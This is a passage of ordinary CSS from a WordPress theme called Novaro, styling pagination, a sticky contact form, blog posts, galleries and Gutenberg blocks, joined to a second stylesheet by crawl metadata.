  padding-bottom: 60px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 60px;
}

.terms-title p {
  line-height: 1;
  font-weight: 400;
  margin-top: 15px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  TERMS PAGE TYPOGRAPHY
/*------------------------------------------*/

.terms-box {
  margin-bottom: 30px;
}

.terms-box h4 {
  margin-bottom: 25px;
}

.terms-box a {
  font-weight: 500;
}

/* ==========================================================================
  27. PAGE PAGINATION
  =========================================================================== */

.page-link {
  color: var(--grey_color);
  font-weight: 600;
  padding: 8px 15px;
  margin: 0 3px;
  background-color: transparent;
  border-color: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.page-item:first-child .page-link {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.page-item:last-child .page-link {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.page-item.disabled .page-link {
  color: #aaa;
  background-color: transparent;
  border-color: transparent;
}

.next-page.page-link1 {
  margin-left: 30px;
}

.page-link:hover,
.page-item.active .page-link {
  background-color: #e5e5e5;
  color: #333;
  border-color: #e5e5e5;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
    0 1px 3px 0 rgba(56, 60, 67, 0.15);
}

.page-link:focus {
  background-color: transparent;
  color: var(--grey_color);
  border-color: transparent;
  box-shadow: 0 0;
}

/* ==========================================================================
  28. SCROLL TO TOP
  =========================================================================== */

#scrollUp {
  display: none;
  width: 50px;
  height: 50px;
  position: fixed;
  bottom: 110px;
  right: 40px;
  z-index: 99;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-image: url(../images/back-to-top.png);
  background-repeat: no-repeat;
  background-position: 50% 48%;
  background-color: rgba(35, 35, 35, 0.2);
  -webkit-transition: all 250ms linear;
  -moz-transition: all 250ms linear;
  transition: all 250ms linear;
}

#scrollUp:hover {
  background-color: rgba(35, 35, 35, 0.5);
}

nav a#pull {
  display: none;
}

.novaro-megamenu-nav-item ul {
  position: inherit !important;
  display: inherit !important;
  opacity: inherit !important;
  visibility: inherit !important;
}

.menu-item-has-children .dropdown-menu .active > .dropdown-item:after,
.navbar .navbar-nav .active:not(.dropdown-menu-item) > .nav-link:after {
  content: "";
  background-color: #41bf2b;
  width: 5px;
  height: 5px;
  display: block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  top: 8px;
  right: 13px;
}

#content-10 .txt-block-rating {
  display: inline-block;
}

#hero-4 .os-version {
  display: inline-block;
}

#hero-5 .os-version {
  display: flex;
  align-items: center;
  justify-content: center;
}

.txt-block > div,
.hero-3-txt > div,
.hero-5-txt > div {
  display: inline-block;
}

#hero-10 .tra-yellow-hover:hover {
  border-color: #fff !important;
  background-color: transparent;
  color: #fff !important;
}

.txt-block > div,
.hero-6-txt > div,
.hero-8-txt > div,
.hero-16-txt > div,
.hero-13-txt > div,
.hero-14-txt > div,
.hero-3-txt > div,
.hero-18-txt > div,
.hero-5-txt > div {
  display: inline-block;
}

.navbar .stores-badge {
  margin-left: 15px;
}

.menu-item .stores-badge .btn-blue:focus {
  background: var(--primary_color);
  color: #fff !important;
}

.txt-block .stores-badge {
  margin-top: 0;
}

.txt-block .btn {
  margin-top: 20px;
}

.navbar .btn {
  margin-bottom: 0;
}

.footer-links h5.h5-sm {
  margin-bottom: 35px;
}

.foo-links li:hover > a,
.footer-links li:hover > a {
  text-decoration: underline;
}

#banner.mt-72 {
  margin-top: 72px;
}

.navbar .btn {
  margin-bottom: 0;
}

#hero-4 .hero-4-txt > div,
#hero-2 .hero-2-txt > div,
#hero-1 .hero-1-txt > div {
  display: inline-block;
}

#hero-2.hero-section {
  margin-top: 0;
}

p.post-tag {
  font-weight: 400;
  color: #656565;
}

.team-user {
  font-size: 16px;
}

.blog-post-txt p.post-author {
  font-size: 14px;
}

.blog-post-txt p {
  color: #888;
}

.navbar .btn {
  margin-bottom: 0;
}

.bg-lightgrey .fbox-4 .fbox-4-txt {
  box-shadow: 0 0 15px 10px #f7fcff;
}

.fbox-4 .fbox-4-txt {
  padding: 55px 39px 57px 94px;
  margin-left: -65px;
  border-radius: 3px;
  box-shadow: 0 0 15px 10px #f8f8f8;
}

.bg-lightgrey .fbox-4 .fbox-4-txt {
  background-color: #fff;
  box-shadow: none;
}

.fbox-4 .fbox-4-txt p {
  font-size: 18px;
  color: #9b9b9b;
}
.fbox-4 .fbox-4-txt p:last-child {
  margin-bottom: 0;
}
.fbox-4 h5 span {
  font-weight: 500;
}

#hero-4 .hero-4-txt > div,
#hero-2 .hero-2-txt > div,
#hero-1 .hero-1-txt > div {
  display: inline-block;
}

#hero-2.hero-section {
  margin-top: 0;
}

#hero-13 .hero-13-txt .img-btn {
  margin-top: 30px;
}

/*quick contact */

/* ==========================================================================
  24.  STICKY FORM BUTTON
  =========================================================================== */

.help-btn {
  position: fixed;
  bottom: 35px;
  right: 30px;
  display: block;
  background-color: #3c3950;
  width: 60px;
  height: 60px;
  z-index: 999;
  cursor: pointer;
  overflow: hidden;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  box-shadow: 0 0 0 0 rgba(45, 203, 33, 1);
  transform: scale(1);
  animation: pulse 2s infinite;
}

.help-btn:hover {
  animation: none;
}

@keyframes pulse {
  0% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(60, 57, 80, 0.7);
  }
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(60, 57, 80, 0);
  }
  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(60, 57, 80, 0);
  }
}

/*------------------------------------------*/

/*  Button Icon
/*------------------------------------------*/

.help-btn .owl-carousel .owl-item img {
  display: inline-block;
  width: 32px;
  height: 32px;
  margin-top: 14px;
}

.help-btn .close-ico img {
  width: 20px;
  height: 20px;
  margin-top: 20px;
}

.help-btn .close-ico {
  display: none;
}

.help-btn.clicked .close-ico {
  display: block;
}

.help-btn.clicked .icons-carousel {
  display: none;
}

/* ==========================================================================
  25.  STICKY BOTTOM FORM
  =========================================================================== */

.sticky-form {
  position: fixed;
  z-index: 999999 !important;
  min-width: 300px;
  max-width: 300px;
  background: #fff;
  right: 98px;
  bottom: -500px;
  cursor: pointer;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
    0 1px 3px 0 rgba(56, 60, 67, 0.15);
  transition: all 0.7s cubic-bezier(0.22, 0.67, 0.43, 1.22) 0.2s;
}

/*------------------------------------------*/
/*  BOTTOM FORM TYPOGRAPHY
/*------------------------------------------*/

.sticky-form-title {
  background-color: #3c3950;
  padding: 18px;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}

.sticky-form-title h5 {
  line-height: 1;
  letter-spacing: 0;
  margin-left: 75px;
  margin-bottom: 6px;
}

.sticky-form-title p.p-sm {
  font-size: 14px;
  line-height: 1.3;
  margin-top: 15px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*   ASSISTANT AVATAR
/*------------------------------------------*/

.sticky-form .assistant-avatar {
  position: absolute;
  top: -23px;
  left: 15px;
  display: block;
  width: 66px;
  height: 66px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

/*------------------------------------------*/

/*   QUICK FORM
/*------------------------------------------*/

.sticky-form-holder {
  padding: 18px 15px;
}

.sticky-form .form-control {
  width: 100%;
  border: 1px solid #ddd;
  color: var(--grey_color);
  font-size: 0.95rem;
  padding: 0 10px;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.sticky-form .quick-form .form-control {
  height: 45px;
}

.sticky-form .quick-form textarea.form-control {
  padding: 10px 10px;
}

.sticky-form .quick-form textarea {
  min-height: 90px;
}

.sticky-form .quick-form .btn {
  width: 100%;
  font-size: 0.95rem;
  padding: 0.9rem 1.35rem;
  margin-top: 8px;
  margin-right: 5px;
}

.wpcf7 .quick-form .ajax-loader {
  position: absolute;
  bottom: 10px;
  right: 15px;
}

.wpcf7 .quick-form .wpcf7-response-output {
  font-size: 14px;
  margin-top: 1em;
  text-align: center;
}

.wpcf7 .wpcf7-not-valid-tip {
  display: none !important;
}

/* ==========================================================================
  New feature 4
  =========================================================================== */

.fbox-4-holder .fbox-4 {
  padding: 0 0px 18px 0;
  margin: 0 5px 0 5px;
  transition: all 450ms ease-in-out;
}

.fbox-4 .fbox-4-ico {
  min-width: 129px;
  height: 129px;
  line-height: 160px;
  text-align: center;
  border-radius: 50%;
  position: relative;
  background-color: #f4ffff;
}
.fbox-4 .ico-bg-snow {
  background-color: #fff4f4;
}
.fbox-4 .ico-bg-floral-white {
  background-color: #fffdf4;
}
.fbox-4 .ico-bg-alice-blue {
  background-color: #f4f8ff;
}
.fbox-4 .ico-bg-magnolia {
  background-color: #fcf4ff;
}
.fbox-4 .ico-bg-honeydaw {
  background-color: #f6fff4;
}

.video-1.bg-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100%;
}

.fbox-5 {
  padding: 45px 0;
  margin-bottom: 30px;
  border: 1px solid #ebebeb;
  border-radius: 5px;
  transition: all 450ms ease-in-out;
}

.fbox-5:hover{
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.3);
  border: 1px solid #f5f5f5;
}

.bg-lightgrey .fbox-5 {
  background-color: #fff;
  box-shadow: 0 0 0 0 #f8f8f8;
}
.yellow-gradient .fbox-5 {
  box-shadow: 0 0 0 0 #f8f8f8;
  border: 1px solid #ab481c;
}

.team-member-data span {
  display: inline-block;
  background-color: #e0ecef;
  padding: 1px 20px;
  border-radius: 5px;
  margin-top: 4px;
}

#content-13.yellow-gradient p {
  color: #212529;
}
/*------------------------------------------*/
/*  VIDEO POPUP LINK
/*------------------------------------------*/

div.play-btn {
  display: inline-block;
  position: relative;
  margin-right: 30px;
  margin-left: 12px;
}
.video-play-button {
  position: relative;
  z-index: 10;
  box-sizing: content-box;
  display: block;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  padding: 0;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 60px;
  height: 60px;
  background: #ccc;
  border-radius: 50%;
  -webkit-animation: pulse-border 2200ms ease-out infinite;
  animation: pulse-border 2200ms ease-out infinite;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  transition: all 500ms;
}

.video-play-button .play-icon {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 26px solid #4b008f;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  top: 3px;
  left: 8px;
}

.play-btn-primary .video-play-button:after {
  background: #ccc;
}
.play-btn-primary .video-play-button:hover:after {
  background: #ccc;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
      scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
      scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

#features-4.bg-lightgrey .grey-color h5 {
  color: #625d5d;
}
.pb-0 {
  padding-bottom: 0 !important;
}
#scrollUp {
  right: 32px;
  bottom: 110px;
}
.help-btn {
  bottom: 35px;
}
.wpcf7 .quick-form .ajax-loader {
  position: absolute;
  bottom: 10px;
  right: 15px;
}
.sticky-form {
  bottom: -500px;
}
.quick-form .wpcf7-not-valid-tip {
  font-size: 14px;
  display: block;
  margin-top: -5px;
  padding-bottom: 10px;
}
.wpcf7 .quick-form .wpcf7-response-output {
  font-size: 14px;
  margin-top: 1em;
  text-align: center;
}

.breadcrumb {
  padding: 30px 5px 26px;
  background-color: transparent;
  margin-bottom: 0;
  border-radius: 0;
  border-bottom: 1px solid #ddd;
}

.breadcrumb-item a {
  font-weight: 500;
}

.popular-posts img {
  min-width: 90px;
  width: auto;
}
.popular-posts .post-summary:hover {
  background-color: transparent;
  color: transparent;
}

.txt-rating,
.rating-source,
.charleston-green-stars,
.charleston-green-stars span,
.charleston-green-stars i {
  color: #2d2d2d;
}

.content-10 .txt-block p.p-md {
  margin-bottom: 35px;
}

/*------------------------------------------*/
/*  Color name
/*------------------------------------------*/

.electric-violet {
  color: #8f49f9;
}
.charleston-green {
  color: #2d2d2d;
}
.gray86 {
  color: #dbdbdb !important;
}

#content-2 .txt-block-rating .stars-rating,
#content-10 .txt-block-rating .stars-rating {
  margin-bottom: 13px;
}

#content-2 .txt-block-rating .stars-rating span,
#content-10 .txt-block-rating .stars-rating span {
  display: inline-block;
  margin-right: 15px;
  font-weight: 700;
  font-size: 18px;
}

#content-2 .txt-block-rating > span,
#content-10 .txt-block-rating > span {
  display: inline-block;
  margin-top: 0;
}

#content-2 .txt-block-rating .rating-source,
#content-10 .txt-block-rating .rating-source {
  font-size: 18px;
  font-weight: 700;
}

.modal-text .title {
  display: block;
  font-size: 20px;
  font-weight: 700;
}

/*------------------------------------------*/
/*  Blog CSS
/*------------------------------------------*/

#blog-1 .col-md-12 .masonry-item {
  width: 33.3333%;
  margin: 0;
}

#blog-1 .col-md-8 .masonry-item {
  width: 50%;
  margin: 0;
}

#blog-1 .blog-post {
  margin: 0 15px 50px;
}

#b-post-1 .blog-post,
#b-post-2 .blog-post,
#b-post-3 .blog-post {
  margin: 0;
}

.related-story .blog-post {
  margin: 0 !important;
}

#blog-1 .blog-post {
  position: relative;
  top: 0;
  z-index: 999;
  background-color: #fff;
  margin-bottom: 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
    0 1px 3px 0 rgba(56, 60, 67, 0.15);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

#blog-1 .blog-post:hover {
  top: -10px;
  box-shadow: 0 6px 15px 0 rgba(0, 0, 0, 0.15);
}

.blog-post-txt .date {
  display: inline-block;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 20px;
  font-size: 15px;  
  color: #7c7c7c;
}

.blog-post-txt .date i {
  margin-right: 5px;
  font-size: 14px;
}

.blog-post-txt h5.h5-md {
  padding-left: 20px;
  padding-right: 20px;
  color: #333;
}

.blog-post-txt .post-author {
  padding-left: 20px;
  padding-right: 20px;
  display: inline-block;
}

.blog-post-txt .post-author img {
  border-radius: 50%;
  margin-right: 10px;
}

.blog-post-txt .comment {
  display: inline-block;
  float: right;
  padding-right: 20px;
}

.more-questions p a {
  color: #7c7c7c;
  font-size: 18px;
}

.comment-list .comment-respond {
  margin-bottom: 50px;
}

#content-5 .txt-list {
  margin-bottom: 15px;
}

#content-5 .txt-list li {
  background-color: #fafafa;
  padding: 10px 12px;
  margin-bottom: 4px;
}

#content-5 .txt-list li p {
  margin-bottom: 0px;
}

#content-5 .txt-list li i {
  color: #8f49f9;
}

#hero-9 .hero-form .input-group {
  display: inline;
}

#hero-9 .hero-form .form-control {
  border-radius: 6px 0px 0px 6px;
}

#hero-9 .hero-form .es_submit_button {
  margin-left: -4px;
  margin-bottom: 5px;
}

/*  newsletter form */

#hero-9 .es-email .es-submit .btn:hover{
  background-color: transparent;
}

.footer .newsletter-widget .es-email{
  position: relative;
}

.footer .newsletter-widget .es-email .es-submit{
  position: absolute;
  top: 25%;
  right: 1rem;
}

.footer .newsletter-widget .es-email .es-submit button{
  color: #aaa;
  font-size: 1.25rem;
  border: none;
  background: none;
  cursor: pointer;
}

.footer .newsletter-widget .es-email .es-submit button:hover{
  color: var(--primary);
}

.footer .newsletter-widget .es-email .es-submit button:active,
.footer .newsletter-widget .es-email .es-submit button:focus{
  border: none;
  outline: none;
}

@media (min-width: 768px){
  .newsletter-1 .newsletter-form .es-submit{
    margin-left: -10px;
  }
}

/* newsletter form */


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/common.css?ver=1.2.8.1
body_size: 2606
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: http://jthemes.com/wp/novaro
  Description: Novaro - App Landing Page Template
  Author: Jthemes
  Author URL: http://themeforest.net/user/jthemes
  Version: 1.0.0
  Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
*/

/* ==========================================================================
  01. Monster widgets
  =========================================================================== */

/*Widgets lists*/

.single-widget.widget_pages ul > li:first-child,
.single-widget.widget_archive ul > li:first-child,
.single-widget.widget_meta ul > li:first-child,
.single-widget.widget_recent_comments ul > li:first-child,
.single-widget.widget_recent_entries ul > li:first-child,
.single-widget.widget_rss ul > li:first-child,
.single-widget.widget_nav_menu ul > li:first-child,
.single-widget.widget_categories ul > li:first-child,
ul.blog-category-list > li:first-child {
  padding: 0 0 10px;
}

.single-widget.widget_pages ul > li,
.single-widget.widget_archive ul > li,
.single-widget.widget_meta ul > li,
.single-widget.widget_recent_comments ul > li,
.single-widget.widget_recent_entries ul > li,
.single-widget.widget_rss ul > li,
.single-widget.widget_nav_menu ul > li,
.single-widget.widget_categories ul > li,
ul.blog-category-list > li {
  padding: 10px 0;
  border-bottom: 1px dashed #c0c0c0;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}

.single-widget.widget_pages ul > li a:before,
.single-widget.widget_archive ul > li a:before,
.single-widget.widget_meta ul > li a:before,
.single-widget.widget_recent_entries ul > li a:before,
.single-widget.widget_nav_menu ul > li a:before,
.single-widget.widget_categories ul > li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  margin-right: 10px;
  font-weight: bold;
}

.single-widget.widget_pages ul > li:last-child,
.single-widget.widget_archive ul > li:last-child,
.single-widget.widget_meta ul > li:last-child,
.single-widget.widget_recent_comments ul > li:last-child,
.single-widget.widget_recent_entries ul > li:last-child,
.single-widget.widget_rss ul > li:last-child,
.single-widget.widget_nav_menu ul > li:last-child,
.single-widget.widget_categories ul > li:last-child,
ul.blog-category-list > li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.single-widget.widget_categories ul > li > ul,
.single-widget.widget_pages ul > li > ul,
.single-widget.widget_nav_menu ul > li > ul {
  margin-left: 15px;
  padding-top: 10px;
  border-top: 1px dashed #c0c0c0;
  margin-top: 10px;
}

/*Calendar widgets*/

#calendar_wrap table #today {
  font-weight: 600;
}
table {
  width: 100%;
}

/*Images*/

.single-widget img,
.single-widget iframe,
.single-widget embed,
.single-widget video,
.single-widget audio {
  max-width: 100%;
  height: auto;
}

/* ==========================================================================
  02. Blog List
  =========================================================================== */

.blog-2-post.no-post-thumbnail h5 {
  margin-top: 0;
}

/* ==========================================================================
   Block: Button
  =========================================================================== */

.single-post-txt .wp-block-button {
  margin-top: 20px;
  margin-bottom: 20px;
}

.formatted-content .is-style-squared .wp-block-button__link {
  border-radius: 0;
}

/* ==========================================================================
  Block: Cover
  =========================================================================== */

.single-blog-post .single-post-txt .alignleft {
  max-width: 290px;
  margin-right: calc(2 * 1rem);
}

.single-blog-post .has-pale-pink-background-color {
  background-color: #000;
}

.single-post-txt .wp-block-cover {
  margin-bottom: 2rem;
}

.single-post-txt .wp-block-cover.aligncenter {
  display: flex;
}

.single-post-txt .wp-block-cover .wp-block-cover-text {
  font-size: 31px;
  max-width: 600px;
}

.single-post-txt .alignfull .wp-block-cover-text {
  max-width: 610px;
}

/* ==========================================================================
  White color
  =========================================================================== */

.single-post-txt .wp-block-button,
.single-post-txt .wp-block-cover p {
  color: #fff;
}

/* ==========================================================================
  Link
  =========================================================================== */

.single-post-txt nav span a,
.single-post-txt table tr td a,
.single-post-txt .wp-block-image figure figcaption a,
.page-content p a,
.formatted-content p a,
.page-content dl dd a,
.formatted-content dl dd a,
.wp-caption-text a,
.single-post-txt p a,
.single-post-txt .wp-block-embed a,
.single-post-txt .wp-block-file a,
.single-post-txt .wp-block-cover .wp-block-cover-text a,
.single-post-txt ol li a,
.single-post-txt ul li a {
  font-weight: bold;
  text-decoration: underline;
}

code {
  padding: 5px;
  border-radius: 2px;
  font-family: Menlo, Consolas, monaco, monospace;
  font-size: 14px;
  margin: 0 1px;
  background-color: #e4ecf4;
}

/* ==========================================================================
  Block: Columns
  =========================================================================== */

.single-post-txt .wp-block-columns {
  flex-wrap: nowrap;
}
.single-post-txt .alignwide {
  margin-left: -50px;
  margin-right: -50px;
}
p img,
figure img,
.wp-caption img,
.single-widget img,
.footer-widget img,
video {
  height: auto;
}

/* ==========================================================================
  Block: Quote
  =========================================================================== */

.single-post-txt blockquote,
.comment-list blockquote,
.page-content blockquote,
.single-post-txt .wp-block-quote {
  border-left: 4px solid #000;
  margin: 0 0 30px;
  padding-left: 1em;
}

.single-post-txt .wp-block-quote p {
  font-size: 1.25rem;
}
.single-post-txt .wp-block-quote cite {
  font-size: calc(1rem / (1.25 * 1.125));
}
.single-post-txt .is-style-large cite {
  text-align: right;
  display: block;
}
.wp-block-quote.has-text-align-right {
  border-right: 4px solid #000;
  padding-right: 1em;
  border-left: none;
}
.single-post-txt .is-style-large {
  border-left: none;
}
.wp-block-pullquote {
  border-top: 4px solid #555d66;
  border-bottom: 4px solid #555d66;
  color: #40464d;
}
.wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
  text-transform: uppercase;
  font-size: 13px;
  font-style: normal;
  font-weight: 700;
}
.single-post-txt > *,
.entry-summary > *,
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *,
.single-post-txt > .wp-block-group > .wp-block-group__inner-container > * {
  margin: 0 0 30px;
}

/* ==========================================================================
  Block category: Common
  =========================================================================== */

.page-content ol li ol .formatted-content ol li ol,
.single-post-txt ol li ol {
  margin-left: 0;
}

.single-post-txt ul li ol,
.single-post-txt ol li ol {
  padding-left: 20px;
}

.single-post-txt .wp-block-file .wp-block-file__button {
  text-decoration: none;
}

/* ==========================================================================
  Block category: Widgets
  =========================================================================== */

#gallery-1 .gallery-item,
#gallery-2 .gallery-item,
#gallery-4 .gallery-item,
#gallery-5 .gallery-item,
#gallery-6 .gallery-item,
#gallery-7 .gallery-item,
#gallery-8 .gallery-item,
#gallery-9 .gallery-item,
#gallery-3 .gallery-item {
  padding-left: 5px;
  padding-right: 5px;
}
.gallery-item {
  position: relative;
  margin-bottom: 30px;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

p img,
figure img,
.wp-caption img,
.single-widget img,
.footer-widget img,
video {
  height: auto;
  max-width: 100%;
}

.single-post-txt #gallery-1 {
  margin-left: -15px;
  margin-right: -15px;
}

.single-post-txt .gallery {
  display: flex;
  flex-flow: row wrap;
  margin-bottom: calc(1.5 * 1rem);
}

.single-post-txt .gallery-columns-3 .gallery-item {
  width: 33% !important;
}

.single-post-txt .gallery-columns-4 .gallery-item {
  width: 25% !important;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.single-post-txt .gallery-columns-2 .gallery-item {
  max-width: calc((100% - 15px * 1) / 2);
}

/*.gallery-item { margin-right: 15px; }*/

.single-post-txt .gallery-caption {
  display: block;
  font-size: 0.81111em;
  line-height: 1.6;
  padding: 0.5rem;
  color: var(--grey_color);
  font-style: italic;
  max-width: 100%;
}

/* ==========================================================================
  Block : Gallery
  =========================================================================== */

.single-post-txt .blocks-gallery-grid .blocks-gallery-item {
  margin-right: 5px;
}

/* ==========================================================================
  Block category: Layout Elements
  =========================================================================== */

.single-post-txt .wp-block-group.has-background {
  padding: 20px 30px;
  margin-top: 0;
  margin-bottom: 0;
}
.single-post-txt .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

.single-post-txt .wp-block-separator {
  margin-left: auto;
  margin-right: auto;
  border: none;
  border-bottom: 2px solid #8f98a1;
}
.single-post-txt .wp-block-separator.is-style-wide {
  border-bottom-width: 1px;
}

.single-post-txt .wp-block-separator.is-style-dots {
  background: none !important;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}

/* ==========================================================================
  Block category: Formatting
  =========================================================================== */

.single-post-txt .wp-block-code {
  font-family: Menlo, Consolas, monaco, monospace;
  font-size: 14px;
  color: #23282d;
  padding: 0.8em 1em;
  border: 1px solid #e2e4e7;
  border-radius: 4px;
}

.page-content table:not(.shop_table) th,
.page-content table:not(.shop_table) td,
.formatted-content table:not(.shop_table) th,
.formatted-content table:not(.shop_table) td,
.single-post-txt thead th,
.single-post-txt table td,
.single-post-txt tbody th,
.single-post-txt .wp-block-table td {
  border-color: #767676;
  border: 1px solid;
}

.page-content table tbody tr th,
.page-content table tbody tr td,
.formatted-content table tbody tr th,
.formatted-content table tbody tr td,
.single-post-txt table thead tr th,
.single-post-txt table tbody tr th,
.single-post-txt table thead,
.single-post-txt table tbody tr td {
  padding: 1rem;
}

.page-content table {
  margin-bottom: 20px;
}

.post-tags-list span a {
  display: inline-block;
  margin-bottom: 5px;
}

/* ==========================================================================
 Markup: Image Alignment
  =========================================================================== */

.single-post-txt .alignfull {
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
  width: auto;
  padding: 0 8px;
}

.single-post-txt .wp-block-columns.alignfull {
  padding: 0 16px;
}

.single-page-comments {
  clear: both;
}
.page-content .aligncenter,
.single-post-txt .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
  text-align: center;
}

.page-content .alignright,
.single-post-txt .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
  text-align: right;
  clear: right;
}

.page-content .wp-caption .wp-caption-text,
.single-post-txt .wp-caption .wp-caption-text {
  color: #999;
  font-style: italic;
  margin-top: 15px;
  margin-bottom: 0;
  font-size: 0.95rem;
}

.page-content .alignleft,
.single-post-txt > .alignleft {
  max-width: 290px;
  margin-right: calc(2 * 1rem);
  float: left;
  max-width: calc(5 * (100vw / 12));
  margin: 0 1rem 20px 0;
}

.single-post-txt .wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption,
.gallery-caption {
  color: var(--grey_color);
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}
.post-nav-links,
.page-content .single-page-comments {
  clear: both;
}

p img,
figure img,
.wp-caption img,
.single-widget img,
.footer-widget img,
video {
  height: auto;
  max-width: 100%;
}
.single-post-txt > *,
.entry-summary > *,
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *,
.single-post-txt > .wp-block-group > .wp-block-group__inner-container > * {
  max-width: 100%;
}

/* ==========================================================================
 This is for stiky CSS
  =========================================================================== */

span.sticky-post {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
  letter-spacing: 0;
  font-size: 13px;
  text-transform: uppercase;
  padding: 5px 12px 3px;
  background-color: #f0f1f3;
  border: 1px solid #e5e5e5;
  font-family: "Roboto";
}

/* ==========================================================================
 Template: Comments
  =========================================================================== */

.media-list .comment .media-body {
  max-width: 100%;
}

.formatted-content table {
  margin-bottom: 25px;
}

.comment-list .thread-odd .media .media-body {
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 40px;
}

.wp-block-image .alignright > figcaption,
.wp-block-image .aligncenter > figcaption {
  display: block;
}

.single-post-txt .wp-block-image figure figcaption {
  font-size: 0.71111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
}

.single-post-txt .alignleft,
.single-post-wrapper > .alignleft {
  float: left !important;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-right: 1rem;
  margin-left: 0;
}

/* ==========================================================================
 post and pagination
  =========================================================================== */

.post-nav-links .post-page-numbers:hover,
.post-nav-links .post-page-numbers.current,
.formatted-content .post-nav-links .post-page-numbers:hover,
.formatted-content .post-nav-links .post-page-numbers.current {
  background-color: #e5e5e5;
  color: #333;
  border-color: #e5e5e5;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
